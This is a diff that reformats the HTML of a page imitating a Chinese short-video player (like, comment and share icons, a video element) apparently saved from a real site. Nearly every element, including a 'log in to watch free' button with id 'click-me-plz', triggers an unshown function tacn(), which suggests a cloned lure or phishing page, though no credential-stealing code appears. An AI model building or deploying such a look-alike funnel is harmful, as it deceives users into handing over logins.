+          </div>
         </div>
       </div>
     </div>
-  </div>
-  <div class="OFZHdvpl immersive-player-switch-on-hide-interaction-area">
-    <div class="NRiH5zYV">
-      <div class="YTu_A7CW bx6jfq7y xfVAG0BN">
-        <a onclick="tacn()" class="B3AsdZT9 mygoURxc" data-e2e="video-avatar" rel="noopener noreferrer">
+    <div class="OFZHdvpl immersive-player-switch-on-hide-interaction-area">
+      <div class="NRiH5zYV">
+        <div class="YTu_A7CW bx6jfq7y xfVAG0BN">
+          <a
+            onclick="tacn()"
+            class="B3AsdZT9 mygoURxc"
+            data-e2e="video-avatar"
+            rel="noopener noreferrer"
+          >
+            <div class="NRiH5zYV">
+              <div
+                class="F55pZYYH zzYG7dwz avatar-component-avatar-container pXlwVyyi"
+                data-e2e="live-avatar"
+              >
+                <img src="index_files/tocs.jpeg" alt="" class="PbpHcHqa" />
+              </div>
+            </div>
+          </a>
           <div class="NRiH5zYV">
-            <div class="F55pZYYH zzYG7dwz avatar-component-avatar-container pXlwVyyi" data-e2e="live-avatar">
-              <img src="index_files/tocs.jpeg" alt="" class="PbpHcHqa" />
+            <div class="E9RYG4AQ" data-e2e="feed-follow-icon">
+              <div class="Fivj58Eg">
+                <svg
+                  width="18"
+                  height="18"
+                  fill="none"
+                  xmlns="http://www.w3.org/2000/svg"
+                  class="H2HjqV3h"
+                  viewBox="0 0 32 33"
+                >
+                  <g filter="url(#follow_svg__filter0_d_38277_51136)">
+                    <path
+                      fill-rule="evenodd"
+                      clip-rule="evenodd"
+                      d="M16 26.732c6.627 0 12-5.373 12-12s-5.373-12-12-12-12 5.373-12 12 5.373 12 12 12z"
+                      fill="#FE2C55"
+                    ></path>
+                  </g>
+                  <path
+                    d="M12 15.732a1 1 0 110-2h8a1 1 0 110 2h-8z"
+                    fill="#fff"
+                  ></path>
+                  <path
+                    d="M15 10.732a1 1 0 112 0v8a1 1 0 11-2 0v-8z"
+                    fill="#fff"
+                  ></path>
+                  <defs>
+                    <filter
+                      id="follow_svg__filter0_d_38277_51136"
+                      x="0"
+                      y="0.732"
+                      width="32"
+                      height="32"
+                      filterUnits="userSpaceOnUse"
+                      color-interpolation-filters="sRGB"
+                    >
+                      <feFlood
+                        flood-opacity="0"
+                        result="BackgroundImageFix"
+                      ></feFlood>
+                      <feColorMatrix
+                        in="SourceAlpha"
+                        values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
+                        result="hardAlpha"
+                      ></feColorMatrix>
+                      <feOffset dy="2"></feOffset>
+                      <feGaussianBlur stdDeviation="2"></feGaussianBlur>
+                      <feColorMatrix
+                        values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.06 0"
+                      ></feColorMatrix>
+                      <feBlend
+                        in2="BackgroundImageFix"
+                        result="effect1_dropShadow_38277_51136"
+                      ></feBlend>
+                      <feBlend
+                        in="SourceGraphic"
+                        in2="effect1_dropShadow_38277_51136"
+                        result="shape"
+                      ></feBlend>
+                    </filter>
+                  </defs>
+                </svg>
+              </div>
             </div>
           </div>
-        </a>
+        </div>
+      </div>
+      <div class="NRiH5zYV" onclick="tacn()">
+        <div
+          class="kEqb4PZ6 up9tZldE MHeBD3KS"
+          data-e2e-state="video-player-no-digged"
+          data-e2e="video-player-digg"
+        >
+          <div class="lHmTa40e">
+            <svg
+              width="18"
+              height="18"
+              fill="none"
+              xmlns="http://www.w3.org/2000/svg"
+              class="bvTE03NJ"
+              viewBox="0 0 36 37"
+            >
+              <path
+                fill-rule="evenodd"
+                clip-rule="evenodd"
+                d="M18.215 10.124c1.098-1.565 2.901-2.392 4.886-2.392 3.778 0 6.921 3.278 6.921 7.175v0l-.002.257c-.002.085-.003.128.003.142-.014.82-.156 1.497-.407 2.391-.143.161-.275.464-.407.798-.209.323-.287.48-.408.797-.098.166-.202.332-.31.499-1.027 1.585-2.428 3.168-3.825 4.565-2.1 2.114-4.232 3.872-5.163 4.64-.258.212-.424.349-.47.396-.332.33-.663.34-.994.34h-.028c-.68 0-1.02-.34-1.36-.68a3.166 3.166 0 00-.192-.16c-1.032-.761-3.366-2.627-5.553-4.876-1.656-1.687-3.248-3.62-4.122-5.51-.34-.681-.764-2.301-.784-3.2.007-.007.006-.05.004-.137-.002-.063-.004-.15-.004-.262 0-3.899 3.141-7.175 6.922-7.175 1.98 0 3.785.827 5.293 2.392z"
+                fill="#fff"
+              ></path>
+            </svg>
+          </div>
+          <div class="PK0tKym9 TwlaIXPW iyKyroyp">1.4万</div>
+        </div>
+      </div>
+      <div class="NRiH5zYV" onclick="tacn()">
+        <div class="pBxTZJeH Qz1xVpFH aLzJ7lUV" data-e2e="feed-comment-icon">
+          <div class="tzVl3l7w">
+            <svg
+              width="18"
+              height="18"
+              fill="none"
+              xmlns="http://www.w3.org/2000/svg"
+              class="qIngyRdQ"
+              viewBox="0 0 36 37"
+            >
+              <path
+                fill-rule="evenodd"
+                clip-rule="evenodd"
+                d="M29.25 17.444c0 2.71-1.304 5.039-3.536 7.274-.196.197-.404.392-.62.584-1.953 2.171-3.86 3.436-5.583 3.94-2.243.657-1.376-2.42-1.348-2.518v-.002c-6.214 0-11.413-3.777-11.413-9.278S11.787 7.483 18 7.483c6.214 0 11.25 4.46 11.25 9.96zm-16.715 1.848c.888 0 1.608-.714 1.608-1.596 0-.88-.72-1.595-1.608-1.595-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596zm7.072-1.596c0 .882-.72 1.596-1.607 1.596a1.602 1.602 0 01-1.608-1.596c0-.88.72-1.595 1.608-1.595.887 0 1.607.714 1.607 1.595zm3.857 1.596c.888 0 1.607-.714 1.607-1.596a1.6 1.6 0 00-1.607-1.595c-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596z"
+                fill="#fff"
+              ></path>
+            </svg>
+          </div>
+          <div class="hfgGrUTS Y006Bsbt">389</div>
+        </div>
+      </div>
+      <div class="NRiH5zYV" onclick="tacn()">
+        <div
+          class="CT3y5rWY jtnwH7Q7 UgpbNsc3"
+          data-e2e-state="video-player-no-collect"
+          data-e2e="video-player-collect"
+        >
+          <div class="ywWMyrCr">
+            <svg
+              width="18"
+              height="18"
+              fill="none"
+              xmlns="http://www.w3.org/2000/svg"
+              class="y0VmUN7L"
+              viewBox="0 0 36 36"
+            >
+              <path
+                d="M16.51 7.927c.515-1.38 2.465-1.38 2.98 0l2.333 6.243 6.653.291c1.47.064 2.072 1.92.921 2.836l-5.212 4.15 1.78 6.422c.393 1.42-1.184 2.566-2.411 1.753L18 25.944l-5.554 3.678c-1.227.813-2.804-.334-2.41-1.753l1.78-6.422-5.213-4.15c-1.151-.916-.549-2.772.92-2.836l6.655-.291 2.332-6.243z"
+                fill="#fff"
+              ></path>
+            </svg>
+          </div>
+          <div class="qc4FQDvn eEBI4Egz">1890</div>
+        </div>
+      </div>
+      <div class="ZfrXkYoG" onclick="tacn()">
         <div class="NRiH5zYV">
-          <div class="E9RYG4AQ" data-e2e="feed-follow-icon">
-            <div class="Fivj58Eg">
-              <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg" class="H2HjqV3h"
-                viewBox="0 0 32 33">
-                <g filter="url(#follow_svg__filter0_d_38277_51136)">
-                  <path fill-rule="evenodd" clip-rule="evenodd"
-                    d="M16 26.732c6.627 0 12-5.373 12-12s-5.373-12-12-12-12 5.373-12 12 5.373 12 12 12z" fill="#FE2C55">
-                  </path>
-                </g>
-                <path d="M12 15.732a1 1 0 110-2h8a1 1 0 110 2h-8z" fill="#fff"></path>
-                <path d="M15 10.732a1 1 0 112 0v8a1 1 0 11-2 0v-8z" fill="#fff"></path>
-                <defs>
-                  <filter id="follow_svg__filter0_d_38277_51136" x="0" y="0.732" width="32" height="32"
-                    filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
-                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
-                    <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
-                      result="hardAlpha"></feColorMatrix>
-                    <feOffset dy="2"></feOffset>
-                    <feGaussianBlur stdDeviation="2"></feGaussianBlur>
-                    <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.06 0"></feColorMatrix>
-                    <feBlend in2="BackgroundImageFix" result="effect1_dropShadow_38277_51136"></feBlend>
-                    <feBlend in="SourceGraphic" in2="effect1_dropShadow_38277_51136" result="shape"></feBlend>
-                  </filter>
-                </defs>
-              </svg>
+          <div
+            class="Q79kf5XP h9JNjSBI undefined sgXcrzaL"
+            data-e2e="video-player-share"
+          >
+            <div class="I2wsWzIQ">
+              <div class="BwiwR0v7">
+                <svg
+                  width="18"
+                  height="18"
+                  fill="none"
+                  xmlns="http://www.w3.org/2000/svg"
+                  class="oh8cnLMd"
+                  viewBox="0 0 36 36"
+                >
+                  <path
+                    fill-rule="evenodd"
+                    clip-rule="evenodd"
+                    d="M21.884 9.442c-1.209-1.156-3.214-.3-3.214 1.373v2.396c-.132 0-.263.002-.393.004-1.402-.038-6.254.115-9.667 3.775-2.361 2.533-3.423 6.562-3.357 8.641-.062 2.074.905 1.888 1.165 1.41 2.976-5.462 12.252-3.79 12.252-3.79v2.264c0 1.637 1.932 2.508 3.159 1.424l7.989-7.059a1.9 1.9 0 00.055-2.797l-7.99-7.641z"
+                    fill="#fff"
+                  ></path>
+                </svg>
+              </div>
+              <div class="MjEhjbTL"></div>
+            </div>
+            <div class="_09xOZR9">639</div>
+          </div>
+        </div>
+        <div data-e2e="video-share-container">
+          <div
+            class="xccodDG4 o1olQOk8 DhEeeU3v J8_Uj1cS nFZmQGu5"
+            style="display: none"
+            data-inuser="false"
+          ></div>
+        </div>
+      </div>
+      <div class="NRiH5zYV" onclick="tacn()">
+        <div class="V5Rmr_ZY IS7FyuLE" data-e2e="video-play-more">
+          <svg
+            width="36"
+            height="36"
+            fill="none"
+            xmlns="http://www.w3.org/2000/svg"
+            class=""
+            viewBox="0 0 36 36"
+          >
+            <path
+              d="M13.556 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM19.778 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM24.222 19.556a1.778 1.778 0 100-3.556 1.778 1.778 0 000 3.556z"
+              fill="#fff"
+            ></path>
+          </svg>
+          <div class="se14DHcz" style="display: none">
+            <div class="LIEWFkBs">
+              <div class="FbuERyN5" data-e2e="video-player-no-like">
+                <div class="Ejbx5dGa">
+                  <svg
+                    width="36"
+                    height="36"
+                    fill="none"
+                    xmlns="http://www.w3.org/2000/svg"
+                    class=""
+                    viewBox="0 0 36 36"
+                  >
+                    <path
+                      fill-rule="evenodd"
+                      clip-rule="evenodd"
+                      d="M11.749 8.693c1.775-.25 3.457.38 4.9 1.662a.95.95 0 01.32.693l.043 2.458 2.438 1.799a.95.95 0 01.208 1.316L17.86 19.14l1.21 2.554a.95.95 0 01-1.718.813l-1.448-3.059a.95.95 0 01.086-.958l1.579-2.212-2.063-1.522a.95.95 0 01-.386-.748l-.043-2.493c-1.018-.795-2.053-1.083-3.063-.94-2.102.294-3.808 2.711-3.408 5.558.011.081.021.141.03.193l.005.03v.001l.015.108.004.037c.052.28.175.692.335 1.12.172.461.353.848.467 1.031l.014.024c1.036 1.78 2.92 3.612 4.648 5.066a46.926 46.926 0 002.25 1.772c.3.223.552.404.74.54l.058.041c.14.1.282.203.349.26.075.065.125.106.172.142a.573.573 0 00.103.063h.01a.241.241 0 00.081-.013.951.951 0 01.277-.085h.002c.001-.001.01-.005.027-.017a.836.836 0 00.08-.066c.04-.035.08-.074.136-.13.07-.07.213-.184.337-.284l.031-.024.058-.046c.153-.124.348-.28.575-.466.514-.419 1.195-.99 1.935-1.662 1.477-1.34 3.134-3.037 4.186-4.713.103-.242.191-.406.344-.64.05-.115.106-.236.165-.35.04-.076.09-.169.154-.264.183-.58.285-1.006.332-1.5l.001-.047.007-.1.003-.03c.004-.05.01-.108.015-.187.195-2.783-1.623-5.003-3.667-5.146-1.16-.08-2.493.442-3.14 1.337a.95.95 0 01-1.54-1.111c1.104-1.53 3.133-2.238 4.813-2.12 3.366.234 5.676 3.641 5.43 7.172l-.019.228-.002.02c0 .03 0 .06-.003.09-.066.765-.229 1.384-.47 2.128a.95.95 0 01-.185.329l-.001.002a1.002 1.002 0 00-.042.075c-.04.076-.085.175-.14.302a.943.943 0 01-.081.152 2.119 2.119 0 00-.25.462.938.938 0 01-.07.137c-1.193 1.926-3.032 3.791-4.563 5.181a50.77 50.77 0 01-2.598 2.203c-.02.015-.04.03-.057.045l-.188.152-.038.03-.03.03c-.188.186-.555.55-1.125.68-.15.06-.31.102-.48.126-.923.13-1.502-.367-1.79-.616l-.03-.025-.04-.03-.243-.174c-.19-.136-.449-.324-.76-.554a48.738 48.738 0 01-2.341-1.845c-1.76-1.48-3.852-3.48-5.062-5.554-.21-.343-.44-.86-.625-1.356-.189-.505-.368-1.081-.442-1.542a.95.95 0 01-.01-.098l-.002-.011c-.008-.052-.022-.134-.037-.239-.504-3.589 1.611-7.225 5.025-7.704z"
+                      fill="#2F3035"
+                      fill-opacity="0.9"
+                    ></path>
+                  </svg>
+                </div>
+                <div class="n0iTjXhb">不感兴趣</div>
+              </div>
+              <div class="FbuERyN5" data-e2e="video-player-report">
+                <div class="Ejbx5dGa">
+                  <svg
+                    width="36"
+                    height="36"
+                    fill="none"
+                    xmlns="http://www.w3.org/2000/svg"
+                    class=""
+                    viewBox="0 0 36 36"
+                  >
+                    <path
+                      d="M28.928 23.422c1.014 1.647-.225 3.843-2.367 3.843H9.315c-2.029 0-3.269-2.196-2.254-3.843l8.68-14.604c.45-.879 1.352-1.318 2.253-1.318.902 0 1.804.44 2.255 1.318l8.68 14.604zm-1.766 1.008l-.016-.027-8.68-14.604-.058-.106c-.07-.137-.213-.217-.414-.217-.2 0-.342.08-.413.217l-.058.106-8.696 14.63c-.216.352.077.86.488.86h17.246c.519 0 .82-.504.6-.86zm-9.368-10.545c-.513 0-.924.301-.924.678v5.343c0 .377.41.679.924.679H18c.513 0 .924-.302.924-.679v-5.343c0-.377-.411-.678-.924-.678h-.206zm-.924 8.872c0 .253.11.505.3.684a1.073 1.073 0 001.453 0 .95.95 0 00.3-.684.95.95 0 00-.3-.683 1.073 1.073 0 00-1.452 0 .95.95 0 00-.3.683z"
+                      fill="#2F3035"
+                      fill-opacity="0.9"
+                    ></path>
+                  </svg>
+                </div>
+                <div class="n0iTjXhb">举报</div>
+              </div>
+              <div class="FbuERyN5 ouFbTbn7" data-e2e="video-player-shoret-cut">
+                <div class="Ejbx5dGa">
+                  <svg
+                    width="36"
+                    height="36"
+                    fill="none"
+                    xmlns="http://www.w3.org/2000/svg"
+                    class=""
+                    viewBox="0 0 36 36"
+                  >
+                    <rect
+                      x="6"
+                      y="9"
+                      width="24"
+                      height="18"
+                      rx="2"
+                      stroke="#fff"
+                      stroke-opacity="0.8"
+                      stroke-width="2"
+                    ></rect>
+                    <path
+                      stroke="#fff"
+                      stroke-opacity="0.8"
+                      stroke-width="2"
+                      stroke-linecap="round"
+                      d="M11 22h14M11 14h2M17 14h2M23 14h2M23 18h2M17 18h2M11 18h2"
+                    ></path>
+                  </svg>
+                </div>
+                <div class="n0iTjXhb">快捷键列表</div>
+              </div>
+            </div>
+            <div
+              class="ZJznjerU"
+              style="max-width: unset"
+              data-e2e="more-music-detail"
+            >
+              <div class="_zchYV_g">
+                <div class="_simaUMV">
+                  <div class="cR16sIWE">
+                    <svg
+                      width="36"
+                      height="36"
+                      fill="none"
+                      xmlns="http://www.w3.org/2000/svg"
+                      class=""
+                      viewBox="0 0 36 36"
+                    >
+                      <path
+                        fill-rule="evenodd"
+                        clip-rule="evenodd"
+                        d="M8.783 8.886c.041.001.082.005.124.009V8.89l-.124-.004zm18.337 1.208a1.631 1.631 0 00-.537-1.24 1.589 1.589 0 00-1.277-.4h-.004l-10.57 1.641a1.58 1.58 0 00-1.365 1.553l-.215 11.82a3.2 3.2 0 00-2.438-1.241c-1.76-.048-3.212 1.355-3.244 3.134-.032 1.78 1.368 3.261 3.127 3.31 1.76.047 3.212-1.356 3.245-3.135l.17-9.368 12.307-2.026-.176 9.709a3.2 3.2 0 00-2.459-1.269c-1.76-.048-3.212 1.355-3.244 3.135-.033 1.779 1.368 3.26 3.127 3.309 1.76.048 3.212-1.356 3.244-3.135l.309-15.797z"
+                        fill="#fff"
+                        fill-opacity="0.8"
+                      ></path></svg
+                    >创作的原声
+                  </div>
+                  <div class="C0K0FFgN">0人使用</div>
+                </div>
+              </div>
+              <div class="MwxqXGbB oh9dyY7y"></div>
+            </div>
+          </div>
+        </div>
+      </div>
+      <div class="disturb-login-panel"></div>
+    </div>
+
+    <div id="_source-wrapper" style="display: none"></div>
+    <div id="root">
+      <div style="width: 100%; height: 100%">
+        <div class="Content">
+          <div style="overflow: hidden">
+            <div class="page--3r6B4">
+              <div class="swiper-outter">
+                <div class="button--3NOq5" id="_target_wrapper">
+                  <a
+                    classname="button-ghost"
+                    id="click-me-plz"
+                    style="display: block"
+                    onclick="tacn()"
+                    >试看中，登录即可免费在线观看</a
+                  >
+                </div>
+              </div>
+            </div>
+            <div
+              class="swiper-wrapper--9Fe43"
+              id="slider"
+              style="background-color: black"
+            >
+              <div
+                class="swiper-slide--2lJtY"
+                id="sliders"
+                style="top: 0%; background-color: black"
+              >
+                <!--<video autoplay muted src="index_files/c1.mp4"> </video>-->
+                <video
+                  autoplay
+                  id="myvideo"
+                  preload="auto"
+                  playsinline="true"
+                  webkit-playsinline="true"
+                  x5-playsinline="true"
+                  x-webkit-airplay="allow"
+                  v-bind:src="video_file"
+                  class="avatar video-avatar"
+                  x5-video-player-type="h5"
+                  x5-video-player-fullscreen="true"
+                  x5-video-orientation="landscape|portrait"
+                  controls="controls"
+                  controlslist="nodownload noremoteplayback"
+                  oncanpaly="timesS()"
+                  src=""
+                ></video>
+                <div class="text--2ReaD"></div>
+              </div>
             </div>
           </div>
         </div>
       </div>
     </div>
-    <div class="NRiH5zYV" onclick="tacn()">
-      <div class="kEqb4PZ6 up9tZldE MHeBD3KS" data-e2e-state="video-player-no-digged" data-e2e="video-player-digg">
-        <div class="lHmTa40e">
-          <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg" class="bvTE03NJ"
-            viewBox="0 0 36 37">
-            <path fill-rule="evenodd" clip-rule="evenodd"
-              d="M18.215 10.124c1.098-1.565 2.901-2.392 4.886-2.392 3.778 0 6.921 3.278 6.921 7.175v0l-.002.257c-.002.085-.003.128.003.142-.014.82-.156 1.497-.407 2.391-.143.161-.275.464-.407.798-.209.323-.287.48-.408.797-.098.166-.202.332-.31.499-1.027 1.585-2.428 3.168-3.825 4.565-2.1 2.114-4.232 3.872-5.163 4.64-.258.212-.424.349-.47.396-.332.33-.663.34-.994.34h-.028c-.68 0-1.02-.34-1.36-.68a3.166 3.166 0 00-.192-.16c-1.032-.761-3.366-2.627-5.553-4.876-1.656-1.687-3.248-3.62-4.122-5.51-.34-.681-.764-2.301-.784-3.2.007-.007.006-.05.004-.137-.002-.063-.004-.15-.004-.262 0-3.899 3.141-7.175 6.922-7.175 1.98 0 3.785.827 5.293 2.392z"
-              fill="#fff"></path>
-          </svg>
-        </div>
-        <div class="PK0tKym9 TwlaIXPW iyKyroyp">1.4万</div>
-      </div>
-    </div>
-    <div class="NRiH5zYV" onclick="tacn()">
-      <div class="pBxTZJeH Qz1xVpFH aLzJ7lUV" data-e2e="feed-comment-icon">
-        <div class="tzVl3l7w">
-          <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg" class="qIngyRdQ"
-            viewBox="0 0 36 37">
-            <path fill-rule="evenodd" clip-rule="evenodd"
-              d="M29.25 17.444c0 2.71-1.304 5.039-3.536 7.274-.196.197-.404.392-.62.584-1.953 2.171-3.86 3.436-5.583 3.94-2.243.657-1.376-2.42-1.348-2.518v-.002c-6.214 0-11.413-3.777-11.413-9.278S11.787 7.483 18 7.483c6.214 0 11.25 4.46 11.25 9.96zm-16.715 1.848c.888 0 1.608-.714 1.608-1.596 0-.88-.72-1.595-1.608-1.595-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596zm7.072-1.596c0 .882-.72 1.596-1.607 1.596a1.602 1.602 0 01-1.608-1.596c0-.88.72-1.595 1.608-1.595.887 0 1.607.714 1.607 1.595zm3.857 1.596c.888 0 1.607-.714 1.607-1.596a1.6 1.6 0 00-1.607-1.595c-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596z"
-              fill="#fff"></path>
-          </svg>
-        </div>
-        <div class="hfgGrUTS Y006Bsbt">389</div>
-      </div>
-    </div>
-    <div class="NRiH5zYV" onclick="tacn()">
-      <div class="CT3y5rWY jtnwH7Q7 UgpbNsc3" data-e2e-state="video-player-no-collect" data-e2e="video-player-collect">
-        <div class="ywWMyrCr">
-          <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg" class="y0VmUN7L"
-            viewBox="0 0 36 36">
-            <path
-              d="M16.51 7.927c.515-1.38 2.465-1.38 2.98 0l2.333 6.243 6.653.291c1.47.064 2.072 1.92.921 2.836l-5.212 4.15 1.78 6.422c.393 1.42-1.184 2.566-2.411 1.753L18 25.944l-5.554 3.678c-1.227.813-2.804-.334-2.41-1.753l1.78-6.422-5.213-4.15c-1.151-.916-.549-2.772.92-2.836l6.655-.291 2.332-6.243z"
-              fill="#fff"></path>
-          </svg>
-        </div>
-        <div class="qc4FQDvn eEBI4Egz">1890</div>
-      </div>
-    </div>
-    <div class="ZfrXkYoG" onclick="tacn()">
-      <div class="NRiH5zYV">
-        <div class="Q79kf5XP h9JNjSBI undefined sgXcrzaL" data-e2e="video-player-share">
-          <div class="I2wsWzIQ">
-            <div class="BwiwR0v7">
-              <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg" class="oh8cnLMd"
-                viewBox="0 0 36 36">
-                <path fill-rule="evenodd" clip-rule="evenodd"
-                  d="M21.884 9.442c-1.209-1.156-3.214-.3-3.214 1.373v2.396c-.132 0-.263.002-.393.004-1.402-.038-6.254.115-9.667 3.775-2.361 2.533-3.423 6.562-3.357 8.641-.062 2.074.905 1.888 1.165 1.41 2.976-5.462 12.252-3.79 12.252-3.79v2.264c0 1.637 1.932 2.508 3.159 1.424l7.989-7.059a1.9 1.9 0 00.055-2.797l-7.99-7.641z"
-                  fill="#fff"></path>
-              </svg>
-            </div>
-            <div class="MjEhjbTL"></div>
-          </div>
-          <div class="_09xOZR9">639</div>
-        </div>
-      </div>
-      <div data-e2e="video-share-container">
-        <div class="xccodDG4 o1olQOk8 DhEeeU3v J8_Uj1cS nFZmQGu5" style="display: none" data-inuser="false"></div>
-      </div>
-    </div>
-    <div class="NRiH5zYV" onclick="tacn()">
-      <div class="V5Rmr_ZY IS7FyuLE" data-e2e="video-play-more">
-        <svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class="" viewBox="0 0 36 36">
-          <path
-            d="M13.556 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM19.778 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM24.222 19.556a1.778 1.778 0 100-3.556 1.778 1.778 0 000 3.556z"
-            fill="#fff"></path>
-        </svg>
-        <div class="se14DHcz" style="display: none">
-          <div class="LIEWFkBs">
-            <div class="FbuERyN5" data-e2e="video-player-no-like">
-              <div class="Ejbx5dGa">
-                <svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class="" viewBox="0 0 36 36">
-                  <path fill-rule="evenodd" clip-rule="evenodd"
-                    d="M11.749 8.693c1.775-.25 3.457.38 4.9 1.662a.95.95 0 01.32.693l.043 2.458 2.438 1.799a.95.95 0 01.208 1.316L17.86 19.14l1.21 2.554a.95.95 0 01-1.718.813l-1.448-3.059a.95.95 0 01.086-.958l1.579-2.212-2.063-1.522a.95.95 0 01-.386-.748l-.043-2.493c-1.018-.795-2.053-1.083-3.063-.94-2.102.294-3.808 2.711-3.408 5.558.011.081.021.141.03.193l.005.03v.001l.015.108.004.037c.052.28.175.692.335 1.12.172.461.353.848.467 1.031l.014.024c1.036 1.78 2.92 3.612 4.648 5.066a46.926 46.926 0 002.25 1.772c.3.223.552.404.74.54l.058.041c.14.1.282.203.349.26.075.065.125.106.172.142a.573.573 0 00.103.063h.01a.241.241 0 00.081-.013.951.951 0 01.277-.085h.002c.001-.001.01-.005.027-.017a.836.836 0 00.08-.066c.04-.035.08-.074.136-.13.07-.07.213-.184.337-.284l.031-.024.058-.046c.153-.124.348-.28.575-.466.514-.419 1.195-.99 1.935-1.662 1.477-1.34 3.134-3.037 4.186-4.713.103-.242.191-.406.344-.64.05-.115.106-.236.165-.35.04-.076.09-.169.154-.264.183-.58.285-1.006.332-1.5l.001-.047.007-.1.003-.03c.004-.05.01-.108.015-.187.195-2.783-1.623-5.003-3.667-5.146-1.16-.08-2.493.442-3.14 1.337a.95.95 0 01-1.54-1.111c1.104-1.53 3.133-2.238 4.813-2.12 3.366.234 5.676 3.641 5.43 7.172l-.019.228-.002.02c0 .03 0 .06-.003.09-.066.765-.229 1.384-.47 2.128a.95.95 0 01-.185.329l-.001.002a1.002 1.002 0 00-.042.075c-.04.076-.085.175-.14.302a.943.943 0 01-.081.152 2.119 2.119 0 00-.25.462.938.938 0 01-.07.137c-1.193 1.926-3.032 3.791-4.563 5.181a50.77 50.77 0 01-2.598 2.203c-.02.015-.04.03-.057.045l-.188.152-.038.03-.03.03c-.188.186-.555.55-1.125.68-.15.06-.31.102-.48.126-.923.13-1.502-.367-1.79-.616l-.03-.025-.04-.03-.243-.174c-.19-.136-.449-.324-.76-.554a48.738 48.738 0 01-2.341-1.845c-1.76-1.48-3.852-3.48-5.062-5.554-.21-.343-.44-.86-.625-1.356-.189-.505-.368-1.081-.442-1.542a.95.95 0 01-.01-.098l-.002-.011c-.008-.052-.022-.134-.037-.239-.504-3.589 1.611-7.225 5.025-7.704z"
-                    fill="#2F3035" fill-opacity="0.9"></path>
-                </svg>
-              </div>
-              <div class="n0iTjXhb">不感兴趣</div>
-            </div>
-            <div class="FbuERyN5" data-e2e="video-player-report">
-              <div class="Ejbx5dGa">
-                <svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class="" viewBox="0 0 36 36">
-                  <path
-                    d="M28.928 23.422c1.014 1.647-.225 3.843-2.367 3.843H9.315c-2.029 0-3.269-2.196-2.254-3.843l8.68-14.604c.45-.879 1.352-1.318 2.253-1.318.902 0 1.804.44 2.255 1.318l8.68 14.604zm-1.766 1.008l-.016-.027-8.68-14.604-.058-.106c-.07-.137-.213-.217-.414-.217-.2 0-.342.08-.413.217l-.058.106-8.696 14.63c-.216.352.077.86.488.86h17.246c.519 0 .82-.504.6-.86zm-9.368-10.545c-.513 0-.924.301-.924.678v5.343c0 .377.41.679.924.679H18c.513 0 .924-.302.924-.679v-5.343c0-.377-.411-.678-.924-.678h-.206zm-.924 8.872c0 .253.11.505.3.684a1.073 1.073 0 001.453 0 .95.95 0 00.3-.684.95.95 0 00-.3-.683 1.073 1.073 0 00-1.452 0 .95.95 0 00-.3.683z"
-                    fill="#2F3035" fill-opacity="0.9"></path>
-                </svg>
-              </div>
-              <div class="n0iTjXhb">举报</div>
-            </div>
-            <div class="FbuERyN5 ouFbTbn7" data-e2e="video-player-shoret-cut">
-              <div class="Ejbx5dGa">
-                <svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class="" viewBox="0 0 36 36">
-                  <rect x="6" y="9" width="24" height="18" rx="2" stroke="#fff" stroke-opacity="0.8" stroke-width="2">
-                  </rect>
-                  <path stroke="#fff" stroke-opacity="0.8" stroke-width="2" stroke-linecap="round"
-                    d="M11 22h14M11 14h2M17 14h2M23 14h2M23 18h2M17 18h2M11 18h2"></path>
-                </svg>
-              </div>
-              <div class="n0iTjXhb">快捷键列表</div>
-            </div>
-          </div>
-          <div class="ZJznjerU" style="max-width: unset" data-e2e="more-music-detail">
-            <div class="_zchYV_g">
-              <div class="_simaUMV">
-                <div class="cR16sIWE">
-                  <svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class=""
-                    viewBox="0 0 36 36">
-                    <path fill-rule="evenodd" clip-rule="evenodd"
-                      d="M8.783 8.886c.041.001.082.005.124.009V8.89l-.124-.004zm18.337 1.208a1.631 1.631 0 00-.537-1.24 1.589 1.589 0 00-1.277-.4h-.004l-10.57 1.641a1.58 1.58 0 00-1.365 1.553l-.215 11.82a3.2 3.2 0 00-2.438-1.241c-1.76-.048-3.212 1.355-3.244 3.134-.032 1.78 1.368 3.261 3.127 3.31 1.76.047 3.212-1.356 3.245-3.135l.17-9.368 12.307-2.026-.176 9.709a3.2 3.2 0 00-2.459-1.269c-1.76-.048-3.212 1.355-3.244 3.135-.033 1.779 1.368 3.26 3.127 3.309 1.76.048 3.212-1.356 3.244-3.135l.309-15.797z"
-                      fill="#fff" fill-opacity="0.8"></path>
-                  </svg>创作的原声
-                </div>
-                <div class="C0K0FFgN">0人使用</div>
-              </div>
-            </div>
-            <div class="MwxqXGbB oh9dyY7y"></div>
-          </div>
-        </div>
-      </div>
-    </div>
-    <div class="disturb-login-panel"></div>
-  </div>
-
-  <div id="_source-wrapper" style="display: none"></div>
-  <div id="root">
-    <div style="width: 100%; height: 100%">
-      <div class="Content">
-        <div style="overflow: hidden">
-          <div class="page--3r6B4">
-            <div class="swiper-outter">
-              <div class="button--3NOq5" id="_target_wrapper">
-                <a classname="button-ghost" id="click-me-plz" style="display: block" onclick="tacn()">试看中，登录即可免费在线观看</a>
